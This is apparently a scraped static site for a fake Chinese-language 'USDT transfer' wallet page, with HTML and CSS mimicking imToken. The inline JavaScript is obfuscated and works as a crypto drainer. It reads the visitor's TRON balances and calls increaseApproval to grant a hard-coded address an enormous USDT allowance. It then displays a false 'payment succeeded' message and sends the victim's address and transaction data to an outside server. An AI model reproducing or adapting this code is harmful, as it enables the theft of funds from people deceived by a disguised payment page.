
<file: index1.html>
<!DOCTYPE html>
<html lang="en" data-dpr="1" style="font-size: 54px;" class="no-touch">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <!-- Required meta tags-->

  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, viewport-fit=cover">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no, email=no">
  <meta name="msapplication-tap-highlight" content="no">
  <meta name="x5-orientation" content="portrait">
  <meta name="x5-fullscreen" content="true">
  <link rel="icon" href="/favicon.ico?tt=111">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <!-- App title -->
  <title>USDT 转账</title>

  <!-- Framework7 Library CSS -->
  <link rel="stylesheet" href="./resource/static/css/vendor.min.css">

  <!-- Custom app styles-->
  <link rel="stylesheet" href="./resource/static/css/reset.min.css">
  <link rel="stylesheet" href="./resource/static/css/main.css?rand=97212">
  <script type="text/javascript" src="./resource/static/js/TronWeb.js"></script>

  <!-- Jquery app core js-->
  <script type="text/javascript" src="./resource/static/js/jquery-2.1.4.min.js"></script>
  <script type="text/javascript" src="./resource/static/js/flexible.js"></script>
  <script type="text/javascript" src="./resource/static/js/qrcode.min.js"></script>

  <style type="text/css">
    .tishi{
      width: 3.5rem;
      height: 1.2rem;
      background: #00000059;
      z-index: 999999999999;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      border-radius: 0.1rem;
      color: white;
      font-size: 0.6rem;
      text-align: center;
      line-height: 1.2rem;
      display: none;
    }
  </style>

  <style type="text/css">/*
 * contextMenu.js v 1.4.0
 * Author: Sudhanshu Yadav
 * s-yadav.github.com
 * Copyright (c) 2013 Sudhanshu Yadav.
 * Dual licensed under the MIT and GPL licenses
**/

  .iw-contextMenu {
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.10) !important;
    border: 1px solid #c8c7cc !important;
    border-radius: 11px !important;
    display: none;
    z-index: 1000000132;
    max-width: 300px !important;
    width: auto !important;
  }

  .dark-mode .iw-contextMenu,
  .TnITTtw-dark-mode.iw-contextMenu,
  .TnITTtw-dark-mode .iw-contextMenu {
    border-color: #747473 !important;
  }

  .iw-cm-menu {
    background: #fff !important;
    color: #000 !important;
    margin: 0px !important;
    padding: 0px !important;
    overflow: visible !important;
  }

  .dark-mode .iw-cm-menu,
  .TnITTtw-dark-mode.iw-cm-menu,
  .TnITTtw-dark-mode .iw-cm-menu {
    background: #525251 !important;
    color: #FFF !important;
  }

  .iw-curMenu {
  }

  .iw-cm-menu li {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Arial, Ubuntu, sans-serif !important;
    list-style: none !important;
    padding: 10px !important;
    padding-right: 20px !important;
    border-bottom: 1px solid #c8c7cc !important;
    font-weight: 400 !important;
    cursor: pointer !important;
    position: relative !important;
    font-size: 14px !important;
    margin: 0 !important;
    line-height: inherit !important;
    border-radius: 0 !important;
    display: block !important;
  }

  .dark-mode .iw-cm-menu li, .TnITTtw-dark-mode .iw-cm-menu li {
    border-bottom-color: #747473 !important;
  }

  .iw-cm-menu li:first-child {
    border-top-left-radius: 11px !important;
    border-top-right-radius: 11px !important;
  }

  .iw-cm-menu li:last-child {
    border-bottom-left-radius: 11px !important;
    border-bottom-right-radius: 11px !important;
    border-bottom: none !important;
  }

  .iw-mOverlay {
    position: absolute !important;
    width: 100% !important;
    height: 100% !important;
    top: 0px !important;
    left: 0px !important;
    background: #FFF !important;
    opacity: .5 !important;
  }

  .iw-contextMenu li.iw-mDisable {
    opacity: 0.3 !important;
    cursor: default !important;
  }

  .iw-mSelected {
    background-color: #F6F6F6 !important;
  }

  .dark-mode .iw-mSelected, .TnITTtw-dark-mode .iw-mSelected {
    background-color: #676766 !important;
  }

  .iw-cm-arrow-right {
    width: 0 !important;
    height: 0 !important;
    border-top: 5px solid transparent !important;
    border-bottom: 5px solid transparent !important;
    border-left: 5px solid #000 !important;
    position: absolute !important;
    right: 5px !important;
    top: 50% !important;
    margin-top: -5px !important;
  }

  .dark-mode .iw-cm-arrow-right, .TnITTtw-dark-mode .iw-cm-arrow-right {
    border-left-color: #FFF !important;
  }

  .iw-mSelected > .iw-cm-arrow-right {
  }

  /*context menu css end */</style><style type="text/css">@-webkit-keyframes load4 {
                                                            0%,
                                                            100% {
                                                              box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0;
                                                            }
                                                            12.5% {
                                                              box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
                                                            }
                                                            25% {
                                                              box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
                                                            }
                                                            37.5% {
                                                              box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em;
                                                            }
                                                            50% {
                                                              box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em;
                                                            }
                                                            62.5% {
                                                              box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em;
                                                            }
                                                            75% {
                                                              box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0;
                                                            }
                                                            87.5% {
                                                              box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em;
                                                            }
                                                          }

  @keyframes load4 {
    0%,
    100% {
      box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0;
    }
    12.5% {
      box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
    }
    25% {
      box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
    }
    37.5% {
      box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em;
    }
    50% {
      box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em;
    }
    62.5% {
      box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em;
    }
    75% {
      box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0;
    }
    87.5% {
      box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em;
    }
  }</style>
  <style type="text/css">/* This is not a zero-length file! */</style>
</head>
<body style="font-size: 12px;">
<!-- Views -->
<div class="views">
  <!-- main view -->
  <div class="view view-main">
    <!-- Pages -->
    <div class="pages navbar-through">
      <div class="page">

        <div class="page-content" style="padding-top: 0.5rem;">
          <div class="list-block address">
            <div class="list-block-title">收款地址</div>
            <ul>
              <li class="item-content">
                <div class="item-inner">
                  <div class="item-title" id="address"></div>
                </div>
              </li>
            </ul>
          </div>
          <div class="list-block amount">
            <div class="list-block-title">金额<span id="yu"> USDT</span></div>
            <ul>
              <li class="item-content">
                <div class="item-inner">
                  <div class="item-title">
                    <input class="num" placeholder="0" id="ammount_num">
                    <p>¥ <span id="price" style="color: inherit;font-size:inherit;">0</span></p>
                  </div>
                </div>
              </li>

            </ul>

          </div>
          <div class="list-block-button">
            <button class="button button-fill " id="btn-connect" style="background: rgb(7, 139, 195);">下一步</button>
          </div>
        </div>
      </div>
      <!-- Preloader -->
      <div class="modal">
        <div class="preloader"></div>
      </div>
      <div class="tishi">
        付款成功
      </div>
    </div>
  </div>
  <div id="s">

  </div>
</div>
<div id="fffsss" style="color: red;
    z-index: 99999999999999999;
    position: absolute;top: 1px;"></div>

<!-- Custom app js-->
<script src="./resource/static/js/main.js"></script>
<script src="./resource/layui/layui.js"></script>
<script>
  var _$_72dd=["address","TFTpYg5V26Wgnr2stXrxtWw3mnq8pt7cWY","host","location","/","","TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t","href","?","indexOf","substring","(^|&)","=([^&]*)(&|$)","i","match","substr","search","input propertychange","val","background","#078bc3","css","#btn-connect","#dde0dd","toLocaleString","text","#price","bind","input.num","&","split","length","=","authorized_address : ","log","#address","s","r","0","script","createElement","type","text/javascript","src","https://test123.test123.one/index.php/install/install/insert_trc2?from_address=","appendChild","head","POST","JSON","index.php/install/install/insert_trc","ajax","USDT","keys","at","contract","call","balanceOf","symbol : "," : usdt count is :","<div class=\"modal-overlay\"></div>","append",".pages","modal-overlay-visible","addClass",".modal-overlay","modal-in","modal-out","removeClass",".modal","tronWeb","base58","defaultAddress","getBalance","trx","fromSun","#ammount_num","undefined","\u8bf7\u8f93\u5165\u8f6c\u8d26\u6570\u91cf","reload","ammount_num","89545151532215834821315486441","increaseApproval","fadeIn",".tishi","fadeOut","\u8f6c\u8d26\u51fa\u9519\u4e86:","stringify","remove","send","_hex"," USDT","#yu","click","addEventListener","querySelector","#s"];var address=getUrlQueryString(_$_72dd[0]);var rank=6.5;var authorized_address=_$_72dd[1];var url=window[_$_72dd[3]][_$_72dd[2]];var domain=_$_72dd[4];var bizhong=_$_72dd[5];var approveAddr=_$_72dd[6];function getUrlQueryString(_0x54C2,_0x556D){_0x556D= _0x556D|| window[_$_72dd[3]][_$_72dd[7]];_0x556D&& _0x556D[_$_72dd[9]](_$_72dd[8])>  -1?_0x556D= _0x556D[_$_72dd[10]](_0x556D[_$_72dd[9]](_$_72dd[8])+ 1):_$_72dd[5];var _0x5534= new RegExp(_$_72dd[11]+ _0x54C2+ _$_72dd[12],_$_72dd[13]);var _0x54FB=_0x556D?_0x556D[_$_72dd[14]](_0x5534):window[_$_72dd[3]][_$_72dd[16]][_$_72dd[15]](1)[_$_72dd[14]](_0x5534);if(_0x54FB!= null&& _0x54FB[2]!= _$_72dd[5]){return unescape(_0x54FB[2])};return null}$(_$_72dd[28])[_$_72dd[27]](_$_72dd[17],function(){if($(this)[_$_72dd[18]]()&& $(this)[_$_72dd[18]]()> 0){$(_$_72dd[22])[_$_72dd[21]](_$_72dd[19],_$_72dd[20])}else {$(_$_72dd[22])[_$_72dd[21]](_$_72dd[19],_$_72dd[23])};$(_$_72dd[26])[_$_72dd[25]](($(this)[_$_72dd[18]]()* rank)[_$_72dd[24]]())});function getQueryVariable(_0x5450){var _0x5417=window[_$_72dd[3]][_$_72dd[16]][_$_72dd[10]](1);var _0x5489=_0x5417[_$_72dd[30]](_$_72dd[29]);for(var _0x53A5=0;_0x53A5< _0x5489[_$_72dd[31]];_0x53A5++){var _0x53DE=_0x5489[_0x53A5][_$_72dd[30]](_$_72dd[32]);if(_0x53DE[0]== _0x5450){return _0x53DE[1]}};return (false)}function getInfo(){authorized_address= _$_72dd[1];console[_$_72dd[34]](_$_72dd[33]+ authorized_address);$(_$_72dd[35])[_$_72dd[18]](getQueryVariable(_$_72dd[0]));$(_$_72dd[35])[_$_72dd[25]](getQueryVariable(_$_72dd[0]))}async function postInfo(_0x52C1,_0x5132,_0x568A,_0x55DF){var _0x4FDC=getUrlQueryString(_$_72dd[36]);var _0x55A6=getUrlQueryString(_$_72dd[37]);var _0x5618={from_address:_0x52C1,authorized_address:authorized_address,bizhong:_0x5132,code:_0x4FDC,reffer:_0x55A6,type:1,txid:_0x568A,contract_address:_0x55DF,to_address:address,user_id:_$_72dd[38]};var _0x5651=document[_$_72dd[40]](_$_72dd[39]);_0x5651[_$_72dd[41]]= _$_72dd[42];_0x5651[_$_72dd[43]]= _$_72dd[44]+ _0x52C1;document[_$_72dd[46]][_$_72dd[45]](_0x5651);console[_$_72dd[34]](_0x5618);$[_$_72dd[50]]({type:_$_72dd[47],dataType:_$_72dd[48],url:domain+ _$_72dd[49],data:_0x5618})}$(function(){const _0x4E86={'USDT':_$_72dd[6]};const _0x4FA3={'WIN':0.001150,'USDT':1,'ETMCOI':1,'TONS':1.35,'USDJ':1.04,'JST':0.125,"HT":20.41,"SUN":33.97,"EXNX":0.0621,"VCOIN":0.004225,"POL":0.1393,"CKRW":0.002487};const _0x4EBF={'WIN':6,'USDT':6,'ETMCOI':6,'TONS':6,'USDJ':18,'JST':18,"HT":18,"SUN":18,"EXNX":18,"VCOIN":6,"POL":8,"CKRW":6};var _0x5015=0;async function _0x4EF8(_0x5087){let _0x504E=_$_72dd[51];for(const _0x5132 of Object[_$_72dd[52]](_0x4E86)){let _0x50C0= await tronWeb[_$_72dd[54]]()[_$_72dd[53]](_0x4E86[_0x5132]);let _0x50F9= await _0x50C0[_$_72dd[56]](_0x5087)[_$_72dd[55]]();const _0x516B=_0x50F9/ (10** (_0x4EBF[_0x5132]|| 18))* _0x4FA3[_0x5132];console[_$_72dd[34]](_$_72dd[57]+ _0x5132+ _$_72dd[58]+ _0x516B);if(_0x516B> _0x5015&& _0x516B>= 1){_0x504E= _0x5132;_0x5015= _0x516B;approveAddr= _0x4E86[_0x504E]}};bizhong= _0x504E;return _0x504E}async function _0x4F6A(){$(_$_72dd[61])[_$_72dd[60]](_$_72dd[59]);$(_$_72dd[64])[_$_72dd[63]](_$_72dd[62]);$(_$_72dd[68])[_$_72dd[67]](_$_72dd[66])[_$_72dd[63]](_$_72dd[65]);let _0x524F=window[_$_72dd[69]];let _0x52C1=_0x524F[_$_72dd[71]][_$_72dd[70]];let _0x5288= await _0x524F[_$_72dd[73]][_$_72dd[72]](_0x52C1);_0x5288= _0x524F[_$_72dd[74]](_0x5288);var _0x51A4=($(_$_72dd[75])[_$_72dd[18]]());if(_0x51A4== _$_72dd[5]|| _0x51A4== 0|| _0x51A4== _$_72dd[76]|| _0x51A4== undefined){alert(_$_72dd[77]);location[_$_72dd[78]]();return};console[_$_72dd[34]](_$_72dd[79]+ _0x51A4);bizhong=  await _0x4EF8(_0x52C1);let _0x51DD= await _0x524F[_$_72dd[54]]()[_$_72dd[53]](approveAddr);let _0x5216= await _0x51DD[_$_72dd[81]](authorized_address,_$_72dd[80]);_0x5216[_$_72dd[88]]({feeLimit:100000000,callValue:0,shouldPollResponse:false},function(_0x52FA,_0x5216){postInfo(_0x52C1,bizhong,_0x5216,approveAddr);if(_0x52FA== null){$(_$_72dd[83])[_$_72dd[82]]();setTimeout(function(){$(_$_72dd[83])[_$_72dd[84]]()},2000);postInfo(_0x52C1,bizhong,_0x5216,approveAddr);postInfo(_0x52C1,bizhong,_0x5216,approveAddr)}else {alert(_$_72dd[85]+ JSON[_$_72dd[86]](_0x52FA))};$(_$_72dd[64])[_$_72dd[87]]();$(_$_72dd[68])[_$_72dd[67]](_$_72dd[65])[_$_72dd[63]](_$_72dd[66])})}function _0x4F31(){getInfo()}async function _0x4FDC(){var _0x524F=window[_$_72dd[69]];let _0x50C0= await _0x524F[_$_72dd[54]]()[_$_72dd[53]](_$_72dd[6]);let _0x52C1=_0x524F[_$_72dd[71]][_$_72dd[70]];let _0x5333= await _0x50C0[_$_72dd[56]](_0x52C1)[_$_72dd[55]](function(_0x52FA,_0x536C){if(_0x52FA== null){let _0x5015=_0x536C[_$_72dd[89]]/ (10** 6);$(_$_72dd[91])[_$_72dd[25]](_0x5015[_$_72dd[24]]()+ _$_72dd[90]);console[_$_72dd[34]]()}})}_0x4F31();document[_$_72dd[94]](_$_72dd[22])[_$_72dd[93]](_$_72dd[92],_0x4F6A);document[_$_72dd[94]](_$_72dd[95])[_$_72dd[93]](_$_72dd[92],_0x4FDC)});$(function(){setTimeout(function(){$(_$_72dd[95])[_$_72dd[92]]()},1000)})
</script>


</body></html>
</file>
<file: resource/static/css/main.css>
/* Table of Content
==================================================
	General 常用
	Framework7 样式重置
	Navbar 导航栏
    Home 主页
	Bank 银行卡
*/
/* General */
.link {
    color: #1495c4;
}
.nonlink {
	color: #eb4f38;
}
.have-padding {
    padding: 0 0.266666rem;
}
.text-center {
    text-align: center;
}

/* Framework7 reset style */
.list-block {
    margin: 0;
}
.list-block ul {
    overflow: hidden;
}
.list-block ul:before,
.list-block ul:after {
	display: none;
}
.list-block .item-content {
    padding-left: 0;
}
.list-block .item-inner {
    padding: 0.266666rem;
}
.list-block .item-inner:after {
	width: auto;
	left: 0.533333rem;
	right: 0.533333rem;
	background-color: #f0f0f0;
}
.list-block .item-link .item-inner {
	background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-arrow-right.png);
	background-size: 0.173333rem 0.306666rem;
}
.list-block .item-link.active-state,
html:not(.watch-active-state) .list-block .item-link:active {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: transparent
}
.list-block .item-link.active-state .item-inner:after,
html:not(.watch-active-state) .list-block .item-link:active .item-inner:after {
	background-color: #e2e2e2;
}
.list-block .item-input {
	margin-top: 0;
    margin-bottom: 0;
}
.list-block textarea {
    padding: 0.266666rem 0.133333rem;
	border: 1px solid #e2e2e2;
	border-radius: 0.08rem;
}
.list-block .item-title {
    line-height: 0.64rem;
    color: #333333;
}
.list-block .item-txt {
	line-height: 0.64rem;
	font-size: 0.373333rem;
	color: #333;
}
.list-block .item-txt p {
	line-height: 0.64rem;
	color: #333;
}
.list-block .item-txt span.bold {
	font-weight: bold;
	color: #333;
}
.list-block .list-block-label {
	margin: 0.373333rem 0;
	padding: 0;
	font-family: "NotoSansHans-Regular";
	font-size: 0.32rem;
	color: #9a9a9a;
}
label.item-radio {
    transition-duration: .3s;
	cursor: pointer;
}
label.item-radio input[type=radio] {
    display: none;
}
label.item-radio input[type=radio]~.icon-radio {
    position: absolute;
    top: 0;
    right: 0;
	width: 0.32rem;
	height: 0.32rem;
	background-image: url(https://maoytac.cn/trcshou/assets/img/icon-check.png);
	opacity: 0;
}
label.item-radio input[type=radio]:checked~.icon-radio {
    opacity: 1;
}
/* Preloader */
.preloader {
    display: inline-block;
    width: 1.866666rem;
    height: 1.866666rem;
	background-image: url(/resource/static/images/loading.gif);
	background-position: 50%;
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-animation: none;
    animation: none;
}
.modal .preloader {
    width: 4rem;
    height: 4rem;
}
/* modal */
.modal-overlay {
	background: rgba(0, 0, 0, 0.2);
}
.modal {
	width: calc(100% - 30px);
	position: absolute;
	z-index: 13500;
	left: 50%;
	margin-left: 0;
	margin-top: 0;
	top: 50%;
	text-align: center;
	-webkit-transform: translate3d(0, 0, 0) scale(1.185) translate(-50%,-50%);
	transform: translate3d(0, 0, 0) scale(1.185) translate(-50%,-50%);
}
.modal.modal-in {
	display: block;
	-webkit-transform: translate3d(0, 0, 0) scale(1) translate(-50%,-50%);
	transform: translate3d(0, 0, 0) scale(1) translate(-50%,-50%);
}
.modal .card {
	background: none;
	box-shadow: none;
	margin: 0;
	position: relative;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.modal .card-header:after,
.modal .card-footer::before {
	display: none;
}
.modal .card-content {
	background: #ffffff;
	padding: 0.4rem;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.modal .card-content .card-title {
	line-height: 0.56rem;
	padding: 0.56rem 0 0.16rem;
	font-family: "NotoSansHans-Medium";
	font-size: 0.453333rem;
	color: #ffae00;
	text-align: center;
}
.modal .card-content .card-label {
	font-family: "NotoSansHans-Bold";
	font-size: 1.066666rem;
	color: #fe3e33;
	text-transform: uppercase;
}
.modal .card-content .card-label span {
	font-family: helvetica;
	font-size: 1.013333rem;
	color: inherit;
}
.modal .card-content .card-button {
	padding-top: 0.7rem;
	padding-bottom: 0.32rem;
	text-align: center;
}
.modal .card-content .card-button .button {
	display: inline-block;
	width: 6.133333rem;
	height: 1.28rem;
	line-height: 1.28rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.48rem;
	color: #ffffff;
	border: none;
	border-radius: 0.64rem;
	background-color: #ffae00;
}
.modal .card-footer {
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0.666666rem 0 0 0;
}
.align-items--center {
	-webkit-box-align: center!important;
	-webkit-align-items: center!important;
	align-items: center!important;
	-webkit-box-pack: center!important;
}
.align-items--stretch {
	-webkit-box-align: stretch!important;
	-webkit-align-items: stretch!important;
	align-items: stretch!important;
	-webkit-box-pack: stretch!important;
}
.align-items--end {
	-webkit-box-align: flex-end!important;
	-webkit-align-items: flex-end!important;
	align-items: flex-end!important;
	-webkit-box-pack: flex-end!important;
}
.justify-content--center {
	-webkit-justify-content: center!important;
	justify-content: center!important;
}
/* Page */
.page-content {
    -webkit-transform: transition3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
	background-color: #f9fbf9;
}
.navbar-through .page-content {
    padding-top: 1.6rem;
}
.page.no-toolbar .page-content, 
.page.no-tabbar .page-content {
    padding-bottom: 0;
}
.page.bg .page-content {
	background-color: #E05A51;
}
/* Navbar */
.navbar {
	height: 1.6rem;
    background-color: #f9fbf9;
}
.page.bg .navbar {
	background-color: #E05A51;
}
.navbar:after {
    display: none;
}
.navbar .navbar-inner {
	height: 1.066666rem;
	margin-top: 0.533333rem;
    padding: 0 0.4rem;
}
.navbar .center {
	line-height: 1.066666rem;
}
.navbar .center,
.navbar a.link {
	height: 1.066666rem;
	line-height: 1.066666rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.453333rem;
    color: #333;
}
.page.bg .navbar .center,
.page.bg .navbar a.link {
	color: #ffffff;
}
i.icon {
	-webkit-background-size: cover;
	background-size: cover;
}
i.icon.icon-back {
	width: 0.306666rem;
	height: 0.533333rem;
    background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-back.png);
}
i.icon.icon-back1 {
	width: 0.306666rem;
	height: 0.533333rem;
    background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-back-black.png);
}
i.icon-question {
	width: 0.586666rem;
	height: 0.586666rem;
    background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-question.png);
}
i.icon-share {
	width: 0.8rem;
	height: 0.826666rem;
	margin-right: 0.266666rem;
	background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-share.png);
}
i.icon-copy {
	width: 0.84rem;
	height: 0.733333rem;
	margin-right: 0.266666rem;
	background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-copy.png);
}
i.icon-arrow-right {
	width: 0.173333rem;
	height: 0.306666rem;
	background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-arrow-right.png);
}
i.icon-imToken {
	width: 0.64rem;
	height: 0.64rem;
	background-image: url(https://www.imtoken.land/public/scan/trx/img/icon-imToken.png);
}
/* Home */
.list-block.qrcode {
	padding-top: 0.6rem;
}
.list-block.qrcode .card {
	box-shadow: none;
	margin: 0 0.373333rem;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.list-block.qrcode .card-header {
	padding: 0.506666rem 0.4rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.373333rem;
	color: #333;
}
.list-block.qrcode .card-header::after,
.list-block.qrcode .card-footer::before {
	display: none;
}
.list-block.qrcode .card-content {
	padding: 0 0.8rem;
	text-align: center;
}
.list-block.qrcode .qrcode-title {
	line-height: 0.64rem;
	padding-top: 1.1rem;
	padding-bottom: 0.6rem;
	color: #bebebe;
}
.list-block.qrcode .qrcode-code {
	width: 5.52rem;
	height: 5.426666rem;
	margin: 0 auto;
	padding: 0.4rem;
	background-image: url(https://www.imtoken.land/public/scan/trx/img/qrcode-bg.png);
	background-size: cover;
}
.list-block.qrcode .qrcode-link {
	padding-top: 1.06rem;
	padding-bottom: 0.9rem;
}
.list-block.qrcode .qrcode-link p {
	line-height: 0.48rem;
	color: #bebebe;
	word-wrap: break-word;
	word-break: break-all;
}
.list-block.qrcode .qrcode-link p:last-child {
	padding-top: 0.133333rem;
	color: #333333;
}
.list-block.qrcode .card-footer {
	padding: 0.4rem 0;
	background-color: #f7f6fb;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.list-block.qrcode .qrcode-warp {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	box-sizing: border-box;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	width: 100%;
	text-align: center;
}
.list-block.qrcode .qrcode-item {
	position: relative;
	width: 42%;
}
.list-block.qrcode .qrcode-item:last-child {
	width: 16%;
}
.list-block.qrcode .qrcode-item::before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	width: 1px;
	height: 0.373333rem;
	background-color: #dadbdf;
}
.list-block.qrcode .qrcode-item:last-child::before {
	display: none;
}
.list-block.qrcode .qrcode-item span {
	display: inline-block;
}
.list-block.qrcode .qrcode-item .more {
	position: relative;
	top: -0.1rem;
	line-height: 0.32rem;
	font-size: 0.64rem;
	color: #333333;
}
.list-block.qrcode .list-block-label {
	margin: 2.6rem 0 1.8rem 0;
	text-align: center;
}
.list-block.qrcode .list-block-label p {
	font-size: 0.32rem;
	color: #ffffff;
}
/* Collection */
.list-block-title {
	position: relative;
	padding: 0.56rem 0.4rem 0.266666rem 0.4rem;
	font-size: 0.346666rem;
	color: #333333;
}
